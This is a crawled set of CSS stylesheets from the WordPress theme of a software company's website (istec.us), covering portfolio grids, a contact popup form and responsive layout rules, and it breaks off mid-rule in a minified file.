.text_columns_type__item__title {
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    margin-top: 0;
    margin-bottom: 0.75em;
    text-align: left;
    text-transform: none;
    color: #999999;
}

.text_columns_type__item__title.item__1{
    color: #292929;
}

.text_column_type__item__text {
    color: #666666;
    letter-spacing: 0.01em;
    line-height: 1.15;
    margin: 0;
}

.page_conteiner.next_prev__posts {
    margin-top: 7.5em;
    border-top: 1px solid #ffac00;
    margin-left: 5.5556vw;
    margin-right: 5.5556vw;
    margin-inline: auto;
}

.next_prev__posts__top {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 2em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #292929;
    margin-top: 1.9375em;
    margin-bottom: 1.3125em;
}

.next_prev__posts__top a {
    display: inline-flex;
    min-width: 28px;
}

.next_prev__posts__top .prev_post_link {
    margin-left: 0;
    margin-right: auto;
}

.next_prev__posts__top .next_post_link {
    margin-left: auto;
    margin-right: 0;
}

.next_prev__posts__bottom {
    display: flex;
}

.portfolio_items__item {
    max-width: calc(50% - 0.833333333333vw);
    width: 38vw;
    max-height: 19.952944000000002vw;
}

.portfolio_items__item.next_element {
    margin-left: auto;
    margin-right: 0;
}

.portfolio_items__item.prev_element {
    margin-left: 0;
    margin-right: auto;
}

span.hamburger-icon {
    background-color: initial!important;
}

.portfolio__call_modal_button {
    color: #fff;
    background: #ffac00;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.5rem;
    border-radius: 8px;
    transition: all 0.45s ease;
}
.portfolio__call_modal_button:hover {
    color: #ffac00;
    background: #fff;
    transition: all 0.45s ease;
}

@media screen and (max-width: 1024px) {
    .portfolio_items__item {
        width: 50%;
        max-height: 400px;
        margin-right: 0;
        margin-left: 0;
    }

    .page_top__block {
        left: 0;
        width: 100vw;
        position: fixed;
        top: 43px;
        justify-content: flex-start;
        border-bottom: 1px solid #ffac00;
        z-index: 5555;
        top: 35px;
        padding-top: 1rem;
        justify-content: space-between;
        padding-left: 5vw;
        padding-right: 5vw;
        z-index: 1;
    }
}

@media screen and (max-width: 880px) {
    .page_details__block {
        padding-top: 5.25em;
    }

    .page_details__block__top .page_title {
        flex: 0 0 100%;
        order: 1;
        font-size: 2em;
        line-height: 1.15;
        text-align: left;
    }

    .page_details__block__top .page_details__original_link {
        flex: 0 0 100%;
        order: 3;
        font-size: 0.875em;
    }

    .page_details__block .page_details__type {
        order: 2;
        margin-top: 0;
        margin-bottom: 1.7143em;
        font-size: 0.875em;
        line-height: 1.15;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
    }

    .page_container {
        padding-left: 1em;
        padding-right: 1em;
    }

    .page_details__block .page_details__thumbnail_image {
        margin-top: 2.5em;
        margin-bottom: 2.5em;
        margin-left: -1em;
        margin-right: -1em;
        max-width: 100vw;
        width: 100vw;
    }

    .page_content_item.text_columns_type.full-width-container,
    .page_content_item.horizontal_list_type.full-width-container, 
    .page_content_item.text_type.full-width-container {
        padding-left: 1em;
        padding-right: 1em;
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.full-width-container {
        margin-left: -1em;
        margin-right: -1em;
    }

    .page_content_item.text_type .text_type__title {
        font-size: 2em!important;
        flex: 0 0 35%;
        max-width: 35%;
    }

    .text_type__content {
        flex: 0 0 65%;
        max-width: 65%;
    }

    .horizontal_list_type__index {
        font-size: 2em;
    }

    .text_columns_type__item__title {
        font-size: 1.5em;
    }

    .text_columns_type__item__title.item__1 {
        font-size: 2em;
    }
}

@media screen and (max-width: 768px) {
    .page_top__block {
        top: 35px;
        z-index: 3;
    }

    a.portfolio__call_modal_button {
        top: calc(100vh - 93px);
    }

    .horizontal_list_type__list__item_wrap {
        flex: 0 0 100%;
        max-width: 100%;
        padding: 0;
    }

    .horizontal_list_type__list__item_wrap:not(:last-child),
    .text_columns_type__item:not(:last-child) {
        margin-bottom: 2.5em;
    }

    .text_columns_type__item {
        max-width: 100%;
        flex: 0 0 100%;
    }

    .text_columns_type__item__title {
        margin-bottom: 0.5em;
    }

    .text_columns_type__item__title.item__1 {
        margin-bottom: 0.75em;
    }

    .page_content_item.horizontal_list_type,
    .page_content_item.text_type,
    .page_content_item.text_columns_type {
        padding-top: 2.5em;
        padding-bottom: 2.5em;
    }

    .page_content_item.image_type {
        margin-left: -1em;
        margin-right: -1em;
    }
}

@media screen and (max-width: 568px) {
    .page_content_item.text_type .text_type__title {
        flex: 0 0 100%;
        max-width: 100%;
    }

    .text_type__content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-top: 1.5em;
    }

    .portfolio_items__item.prev_element {
        display: none;
    }

    .portfolio_items__item.next_element,
    .portfolio_items__item.prev_element {
        margin-left: auto;
        margin-right: 0;
        width: 100%;
        max-width: 100%;
        max-height: 55vw;
        height: 55vw;
    }

    .page_conteiner.next_prev__posts {
        margin-top: 3.375em;
        margin-left: 0;
        margin-right: 0;
    }

    .next_prev__posts__top {
        font-size: 1.5em;
        margin-top: 1em;
        margin-bottom: 1em;
        padding-left: 0.83335em;
        padding-right: 0.83335em;
    }

    .next_prev__posts__top a svg {
        max-width: 16px;
        height: auto;
    }

    .page_content_item.image_type .image_type__image.have_mobile {
        display: none;
    }
    
    .page_content_item.image_type .image_type__image.mobile__v {
        display: flex;
    }

    .page_content_item.text_type .text_type__title br {
        display: none;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/saity-portfolio.css
body_size: 2408
content:
.fixed_wrapper_for_filters {
    position: fixed;
    left: 0;
    right: 0;
    top: 66px;
    height: 61px;
    display: flex;
    align-items: center;
    justify-content: center;
    backdrop-filter: blur(10px);
    background: rgba(254, 250, 249, 0.8);
    z-index: 5;
}

.fixed_wrapper_for_filters .filter_wrapper {
    width: 100%;
    align-items: center;
    height: 100%;
    border-bottom: 1px solid #ffac00;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.sites_portfolio__content_wrapper {
    width: 100%;
    max-width: 100%;
    padding: 0;
    max-width: 1200px;
    padding-right: 0.9375rem;
    padding-left: 0.9375rem;
}

.portfolio_filter_button {
    font-size: 0.875em;
    font-weight: 700;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: rgba(77, 29, 22, 0.6);
    transition: all 0.2s ease-in-out;
}

.portfolio_filter_button:hover,
.portfolio_filter_button.active,
.portfolio_filter_button:focus {
    color: #ffac00;
}

.portfolio_filter_button:not(:first-child) {
    margin-left: 40px;
}

.portfolio_items__wrapper {
    justify-content: space-between;
    /* justify-content: center; */
    padding-top: 171px;
}

body {
    background-color: #FEFAF9;
}

a.portfolio__call_modal_button {
    margin-left: auto;
    display: inline-flex;
    justify-content: center;
    align-items: center;
    width: max-content;
    background-color: #ffac00;
    color: #FFF;
    letter-spacing: 0.01em;
    font-size: 1em;
    line-height: 1.125;
    font-weight: 700;
    font-weight: 700;
    padding-inline: 2rem;
    padding-block: 0.75rem;
    border-radius: 8px;
    transition: all 0.45s ease;
    border: 1px solid #ffac00;
}
a.portfolio__call_modal_button:hover {
    background-color: #fff;
    color: #ffac00;
}

.portfolio_callback_pop_up__fixed_wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(20px);
    display: flex;
    align-items: center;
    justify-content: center;
    /* transition: all 0.333s linear; */
    transform: scale(0);
    opacity: 0;
    z-index: -1;
}

.portfolio_callback_pop_up__fixed_wrapper.visible {
    transform: scale(1);
    opacity: 1;
    z-index: 1110;
}

.portfolio_callback_pop_up__body {
    display: flex;
    flex-wrap: wrap;
    width: 1280px;
    max-width: 100%;
    position: relative;
    max-height: 100vh;
    /* overflow-y: auto; */
    transform: scale(0.7);
}

span.portfolio_callback_pop_up__closer {
    position: absolute;
    right: 29px;
    top: 29px;
    cursor: pointer;
}

.portfolio_callback_pop_up__left_content {
    flex: 0 0 48.90625%;
    max-width: 48.90625%;
    background-color: #fff;
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    padding-left: 69px;
    padding-right: 69px;
    padding-top: 52px;
    padding-bottom: 55px;
}

.portfolio_callback_pop_up__right_content {
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: #FEFAF9;
    flex: 0 0 51.09375%;
    max-width: 51.09375%;
    padding-left: 69px;
    padding-right: 69px;
    box-shadow: 0px 8px 24px rgba(51, 51, 51, 0.24);
    padding-block: 6rem;
}

.portfolio_callback_pop_up__right_content textarea {
    height: 10rem !important;
    max-height: 100% !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    background: #ffac00 !important;
    margin-inline: auto !important;
    max-width: 100% !important;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -49%;
}


.portfolio_callback_pop_up__right_content * {
    width: 100%;
    max-width: 100%;
    margin: 0;
    padding: 0;
}

.protfolio_callback_pop_up__title {
    color: #4D1D16;
    font-size: 48px;
    font-weight: 700;
    line-height: 1.15;
    flex: 0 0 100%;
    margin-top: 32px;
    margin-bottom: 56px;
}

.portfolio_callback_pop_up__mail {
    color: #4D1D16;
    font-size: 32px;
    line-height: 1.15;
    display: block;
    flex: 0 0 100%;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__socials {
    display: flex;
    align-items: center;
    flex: 0 0 100%;
}

.portfolio_callback_pop_up__socials a:not(:last-child) {
    margin-right: 17px;
}

.portfolio_callback_pop_up__socials a {
    display: inline-flex;
}

.portfolio_callback_pop_up__socials a:hover {
    animation: blinked 0.65s ease infinite;
}

.portfolio_callback_pop_up__right_content .form_title,
.portfolio_callback_pop_up__right_content .text_before__textfield {
    font-size: 32px;
    line-height: 1.15;
    font-weight: 700;
    color: #4D1D16;
    margin-bottom: 24px;
}

.portfolio_callback_pop_up__right_content .text_before__textfield {
    margin-top: 64px;
}

.portfolio_callback_pop_up__right_content input[type="text"], 
.portfolio_callback_pop_up__right_content input[type="tel"], 
.portfolio_callback_pop_up__right_content input[type="email"], 
.portfolio_callback_pop_up__right_content textarea {
    padding: 16px 24px;
    background-color: #FBF3F2;
    font-size: 24px;
    line-height: 1.15;
    color: #A0665E;
    margin-bottom: 16px;
    border: 1px solid #E8BEB8;
    resize: none;
    max-height: 120px;
}

.portfolio_callback_pop_up__right_content input[type="submit"] {
    width: 100%;
    margin-top: 80px;
    background-color: #CD4D3B;
    font-size: 24px;
    text-transform: none;
    font-weight: 700;
    line-height: 1.15;
    transition: .2s linear;
    position: relative;
    border: 1px solid #ffac00;
    font-size: 24px !important;
    padding-block: 1.25rem;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:hover,
.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    background-color: #FEFAF9 !important;
    color: #ffac00 !important;
}

.portfolio_callback_pop_up__right_content input[type="submit"]:focus {
    top: 5px;
}

.portfolio_callback_pop_up__right_content div.wpcf7 {
    width: 100%;
}

.portfolio_callback_pop_up__right_content span.wpcf7-not-valid-tip {
    animation: slowWiew 0.25s ease
}

@keyframes slowWiew {
    0% {
        transform: rotateX(-90deg);
        top: -35px;
    }
    100% {
        transform: rotateX(0deg);
        top: -15px;
    }
}

@keyframes blinked {
    0% {
        transform: scale(0.9);
        opacity: 0.75;
    }
    50% {
        transform: scale(1.025);
        opacity: 1;
    }
    100% {
        transform: scale(0.9);
        opacity: 0.75;
    }
}

.portfolio_callback_pop_up__right_content span.wpcf7-spinner {
    width: 24px;
    height: 24px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

.portfolio_items__item {
    overflow: hidden;
    position: relative;
    display: flex;
    margin-bottom: 2.083333333333333vw;
    height: 19.791666667vw;
    max-width: calc( 50% - 15px );
}

.portfolio_item__wrap {
    display: flex;
    flex-wrap: wrap;
    padding: 0;
    align-self: flex-end;
    width: 100%;
    height: auto;
}

.portfolio_item__thumbnail {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    height: auto;
    width: auto;
    min-width: 100%;
    min-height: 100%;
    transition: all 0.25s ease;
    border-radius: 10px;
}

.portfolio_items__item:hover .portfolio_item__thumbnail{
    transform: translate(-50%, -50%) scale(1.2);
}

.portfilio_item__text-wrapp {
    background: rgba(77, 49, 45, 0.4);
    backdrop-filter: blur(20px);
    padding: 14px 24px;
    width: 100%;
    z-index: 1;
    display:none;
}

.portfolio_item__title {
    font-size: 1.5em;
    line-height: 1.15;
    letter-spacing: 0.01em;
    color: #FFF;
    position: relative;
    z-index: 2;
    margin-bottom: 4px;
    flex: 0 0 100%;
}

.portfolio_item__description {
    color: #FFF;
    position: relative;
    z-index: 2;
    line-height: 1.125;
    letter-spacing: 0.01em;
    margin: 0;
    flex: 0 0 100%;
}

.portfolio_item__link {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 0.3;
    z-index: 1;
}

@media screen and (max-width: 1024px) {

    .portfolio_items__item {
        max-width: calc( 50% - 15px );
        width: calc( 50% - 15px );
        height: 28.109375vw;
    }

    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-right: 1em;
        padding-left: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 43px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 87px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100vw;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
        z-index: 1109;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

@media screen and (max-width: 576px) {
    
    .sites_portfolio__content_wrapper {
        width: 100vw;
        padding-left: 1em;
        padding-right: 1em;
    }

    .portfolio_items__item {
        width: calc(100vw - 2em);
        max-width: 100%;
        height: calc(65vw - 2em);
        max-height: calc(100vw - 2em);
        margin-bottom: 1em;
    }

    .fixed_wrapper_for_filters {
        position: sticky;
        top: 45px;
        height: 43px;
        max-width: 100vw;
        left: 0;
        margin-left: -1em;
        margin-right: -1em;
    }

    .fixed_wrapper_for_filters .filter_wrapper {
        width: 100%;
        padding-left: 1em;
        padding-right: 1em;
        display: flex;
        flex-wrap: nowrap;
        overflow-y: hidden;
        overflow-x: scroll;
    }    

    .fixed_wrapper_for_filters .filter_wrapper::-webkit-scrollbar {
        display: none;
    }

    a.portfolio__call_modal_button {
        position: fixed;
        left: 0;
        top: calc(100vh - 90px);
        width: 100vw;
        height: 45px;
        color: #383f4a;
        background: #ffac00;
        bottom: 0 !important;
    }

    .portfolio_filter_button:not(:first-child) {
        margin-left: 1.5em;
    }

    .portfolio_filter_button {
        font-size: 1em;
        line-height: 1.125;
    }
    .portfolio_items__wrapper {
        padding-top: 1em;
    }

    .portfolio_callback_pop_up__right_content, .portfolio_callback_pop_up__left_content {
        flex: 0 0 100%;
        max-width: 100%;
        padding-left: 1em;
        padding-right: 1em;
    }
    .portfolio_callback_pop_up__right_content textarea {
        height: 5.5em;
    }

    .portfolio_callback_pop_up__left_content {
        padding-top: 3em;
        padding-bottom: 1.5em;
    }

    .portfolio_callback_pop_up__left_content > img {
        display: none;
    }

    .protfolio_callback_pop_up__title {
        font-size: 2em;
        margin-top: 0;
        margin-bottom: 0.75em;
    }

    .portfolio_callback_pop_up__right_content .form_title, 
    .portfolio_callback_pop_up__right_content .text_before__textfield {
        font-size: 1.5em;
        margin-bottom: 0.666665em;
    }

    .portfolio_callback_pop_up__mail {
        font-size: 1em;
        margin-bottom: 0.875em;
    }

    .portfolio_callback_pop_up__right_content input[type="text"], 
    .portfolio_callback_pop_up__right_content input[type="tel"], 
    .portfolio_callback_pop_up__right_content input[type="email"], 
    .portfolio_callback_pop_up__right_content textarea {
        padding: 0.75em 1em;
        font-size: 1em;
    }
    .portfolio_callback_pop_up__body {
        height: 100vh;
        overflow-y: auto;
        transform: scale(1);
    }

    span.portfolio_callback_pop_up__closer {
        right: 21px;
        top: 17px;
    }

    .portfolio_callback_pop_up__right_content input[type="submit"] {
        max-width: 100%;
        width: 100vw!important;
        display: block;
        margin-left: -16px;
        margin-right: -16px;
        font-size: 1.125em !important;
        padding-block: 1rem;
    }
    
/*  */
/*  */
/*  */
    footer.site-footer {
        z-index: 6;
    }

    .toggle_mob {
        background: rgba(254, 250, 249, 0.8)!important;
        backdrop-filter: blur(10px);
        display: flex;
        align-items: center;
        justify-content: space-between;
        padding-left: 16px;
        padding-right: 20px;
    }

    span.mobile-menu-label,
    span.hamburger-icon img {
        display: none;
    }

    span.hamburger-icon::after {
        content: "";
        width: 24px;
        height: 16px;
        display: inline-block;
        background-image: url(/wp-content/themes/istec/img/icons/mobile_hamburger_icon.svg);
        background-size: contain;
    }
}

.contact_form_footer {
    margin-bottom: 60px;
}


.form_fields__wrapperinput [type="submit"] {
    position: relative;

}

.wpcf7-form-control-wrap[data-name="hcap-cf7"]:before {
    z-index: -1;
    display: block;
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    height: 100%;
    width: 100%;
    background-color: rgba(255, 255, 255, 1);
    transition: all 0.3s linear;
}

--- FILE ---
content_type: text/css
request_url: https://istec.us/wp-content/themes/istec_eng/css/istec_us_full.min.css
body_size: 26047
content:
@charset "UTF-8";@import url('https://fonts.googleapis.com/css?family=Open + Sans:300, 300i, 400, 400i, 600, 600i, 700, 700i, 800, 800i');#wpcf7-f667-p212-o1 h4,.after-post input[type=submit].btn.wpcf7-submit,.breadcrumbs li,.button_price_serv,.cities-link a,.main_description h1,.main_description h3,.mobile-logo,.no-site-title,.page_contact h2,.page_title,.site-languages a,.tab-link-title,footer .menu-item a,nav .menu a,span.article-header{text-transform:uppercase}pre,textarea{overflow:auto}.grid-container.fluid,img,legend,textarea{max-width:100%}.slicknav_menu,.slicknav_menu *,html,input[type=search],legend{box-sizing:border-box}.grid-frame,.is-off-canvas-open,body.is-reveal-open,svg:not(:root){overflow:hidden}dfn,em,i{font-style:italic}button,hr,input{overflow:visible}.grid-container,hr{max-width:75rem}a,a.button:focus,a.button:hover,abbr,abbr[title]{text-decoration:none}#steps_prog_serv,#typedtext__vendor,.accordion-item:first-child>:first-child,.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a,.accordion-title,.active-text,.cont_404,.descr_404,.drilldown .is-drilldown-submenu-parent>a,.error404,.footer_nav,.grid-frame,.grid-y.grid-frame,.grid_we_are,.in_dev_proc,.info_tech_exp,.is-accordion-submenu-parent,.is-dropdown-submenu-parent,.main_description,.orbit,.page_contact ul li,.page_header,.reveal,.slider,.socials-wrapper,.staff-person,.sticky-container,.text_404,.wrapper_tech_exp,p em,sub,sup{position:relative}.slider,html.is-reveal-open,html.is-reveal-open body{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.cell,.reveal .column{min-width:0}table caption,table tbody td,table tbody th{padding:.5rem .625rem .625rem}.card,a.thumbnail image{box-shadow:none}.breadcrumbs::after,.button-group::after,.clearfix::after,.pagination::after,.slicknav_menu:after,.slicknav_nav,.tabs::after,hr{clear:both}#tech_part,table.hover thead tr:hover{background-color:#f3f3f3}.cll,.infinite{animation-iteration-count:infinite}#service-page-ul,.accordion,.descr_price_serv ul,.page_contact ul li,.tabs{list-style-type:none}@font-face{font-family:icomoon;src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot");src:url("/wp-content/themes/istec_eng/fonts/icomoon.eot?iefix") format("eot"),url("/wp-content/themes/istec_eng/fonts/icomoon.woff") format("woff"),url("/wp-content/themes/istec_eng/fonts/icomoon.ttf") format("truetype"),url("/wp-content/themes/istec_eng/fonts/icomoon.svg#webfont") format("svg")}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Ultralight-trial.ttf") format("truetype");font-weight:200;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Light-trial_0.ttf") format("truetype");font-weight:300;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Regular-trial.ttf") format("truetype");font-weight:400;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Bold-trial.ttf") format("truetype");font-weight:700;font-style:normal}@font-face{font-family:cocogot;src:url("/wp-content/themes/istec_eng/fonts/Font_CocoGothic/Coco Gothic Heavy-trial.ttf") format("truetype");font-weight:900;font-style:normal}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}.dropdown-pane.is-opening,.first_expand,.form-error.is-visible,.is-active,.is-active .steps_content,.is-drilldown li,.is-dropdown-submenu.js-dropdown-active,.no-js .owl-carousel,.owl-carousel.owl-loaded,.page_contact ul li b,.slicknav_nav li,.slicknav_nav ul,.tabs-panel.is-active,.wpcf7-radio,article,aside,cite,details,figcaption,figure,footer,footer .site-info,header,input:checked+label>.switch-active,label,main,menu,nav,section{display:block}.footer_nav ul,.istec-pagination .pagination a,.istec-pagination .pagination span,.menu input,.pagination li:first-child,.pagination li:last-child,audio,canvas,img,progress,video{display:inline-block}a:active,a:hover{outline-width:0}mark{background-color:#ff0;color:#000}sub,sup{font-size:75%;line-height:0;vertical-align:baseline}#cms_exp .in_cms_exp object,.button,.drilldown .js-drilldown-back>a::before,.menu-icon,.menu-icon.dark,.page_contact h2::before,.slicknav_btn,.title-bar-title,img{vertical-align:middle}sub{bottom:-.25em}sup{top:-.5em}audio:not([controls]){display:none;height:0}img{border-style:none;height:auto;-ms-interpolation-mode:bicubic}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0;font-family:inherit}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}.grid-container,.grid-container.fluid{padding-right:.625rem;padding-left:.625rem;margin:0 auto}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}.switch,[data-whatinput=mouse] .button,[data-whatinput=mouse] .close-button,[data-whatinput=mouse] .dropdown.menu a,[data-whatinput=mouse] .menu li,[data-whatinput=mouse] .off-canvas,[data-whatinput=mouse] .off-canvas-absolute,[data-whatinput=mouse] .orbit-bullets,[data-whatinput=mouse] .orbit-next,[data-whatinput=mouse] .orbit-previous,[data-whatinput=mouse] .reveal,[data-whatinput=mouse] .slider-handle,[data-whatinput=mouse] button,[data-whatinput=mouse] input:focus~.switch-paddle,a:focus{outline:0}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}b,em,i,small,strong{line-height:inherit}legend{display:table;padding:0;color:inherit;white-space:normal;margin-bottom:.5rem}progress{vertical-align:baseline}textarea{min-height:50px}summary{display:list-item}[hidden],template{display:none}.foundation-mq{font-family:"small=0em&medium=40em&large=64em&xlarge=75em&xxlarge=90em"}html{font-size:100%}*,::after,::before{box-sizing:inherit}body{margin:0;padding:0;background:#fefefe;font-weight:400;line-height:1.5;color:#0a0a0a;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.site-languages a,.staff-skills p,b,dl dt,nav .menu a,strong,table caption{font-weight:700}.map_canvas embed,.map_canvas img,.map_canvas object,.mqa-display embed,.mqa-display img,.mqa-display object{max-width:none!important}button{padding:0;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:0;border-radius:0;background:0 0;line-height:1;cursor:auto}.button,.close-notice:hover,.js-off-canvas-overlay.is-closable,.slicknav_btn,.slicknav_nav .slicknav_item,[type=checkbox]+label[for],[type=radio]+label[for],a{cursor:pointer}.hide-for-portrait,.is-visible,.show-for-landscape{display:block!important}#bingc-powered-by-passive-overlay,.contacts_block li a:before,.contacts_block_parent li:first-child:before,.hide,.hide-for-landscape,.is-hidden,.show-for-portrait,.show-for-print,.site-languages{display:none!important}.card,.card-divider,.grid-x,.grid-y{display:-ms-flexbox}.grid-container.full{padding-right:0;padding-left:0;max-width:100%;margin:0 auto}.media-object img,.reveal.full{max-width:none}.grid-x{display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.cell{-ms-flex:0 0 auto;flex:0 0 auto;min-height:0;width:100%}.button-group.expanded .button,.cell.auto,.media-object-section.main-section,.menu.expanded li,.title-bar-left,.title-bar-right{-ms-flex:1 1 0px;flex:1 1 0px}.cell.shrink,.top-bar-left,.top-bar-right{-ms-flex:0 0 auto;flex:0 0 auto}.grid-margin-x:not(.grid-x)>.cell,.grid-margin-x>.auto,.grid-margin-x>.shrink,.grid-x>.auto,.grid-x>.shrink,.grid-y>.cell,.table-scroll table,.tabs-title,.top-bar input.button{width:auto}.grid-x>.small-1,.grid-x>.small-10,.grid-x>.small-11,.grid-x>.small-12,.grid-x>.small-2,.grid-x>.small-3,.grid-x>.small-4,.grid-x>.small-5,.grid-x>.small-6,.grid-x>.small-7,.grid-x>.small-8,.grid-x>.small-9,.grid-x>.small-full,.grid-x>.small-shrink,.grid-y>.small-1,.grid-y>.small-10,.grid-y>.small-11,.grid-y>.small-12,.grid-y>.small-2,.grid-y>.small-3,.grid-y>.small-4,.grid-y>.small-5,.grid-y>.small-6,.grid-y>.small-7,.grid-y>.small-8,.grid-y>.small-9,.grid-y>.small-full,.grid-y>.small-shrink{-ms-flex-preferred-size:auto;flex-basis:auto}.grid-x>.small-1,.small-margin-collapse>.small-1{width:8.33333%}.grid-x>.small-2,.small-margin-collapse>.small-2,.small-up-6>.cell{width:16.66667%}.grid-x>.small-3,.small-margin-collapse>.small-3,.small-up-4>.cell{width:25%}.grid-x>.small-4,.small-margin-collapse>.small-4,.small-up-3>.cell{width:33.33333%}.grid-x>.small-5,.small-margin-collapse>.small-5{width:41.66667%}.grid-x>.small-6,.item__show__image,.item__show__text,.small-margin-collapse>.small-6,.small-up-2>.cell{width:50%}.grid-x>.small-7,.small-margin-collapse>.small-7{width:58.33333%}.grid-x>.small-8,.small-margin-collapse>.small-8{width:66.66667%}.grid-x>.small-9,.small-margin-collapse>.small-9{width:75%}.grid-x>.small-10,.small-margin-collapse>.small-10{width:83.33333%}.grid-x>.small-11,.small-margin-collapse>.small-11{width:91.66667%}#media_image-4 img,.accordion-menu li,.cell .grid-frame,.descr_we_are img,.gallery,.grid-x>.small-12,.is-dropdown-submenu>li,.orbit-slide,.small-margin-collapse>.small-12,.small-up-1>.cell,.text-center,.text_label,[type=file],nav .menu a:focus:after,nav .menu a:hover:after{width:100%}.grid-margin-y:not(.grid-y)>.cell,.grid-margin-y>.auto,.grid-margin-y>.shrink,.grid-y>.auto,.grid-y>.shrink{height:auto}.grid-margin-x{margin-left:-.625rem;margin-right:-.625rem}.grid-margin-x>.cell{width:calc(100% - 1.25rem);margin-left:.625rem;margin-right:.625rem}.grid-margin-x>.small-1{width:calc(8.33333% - 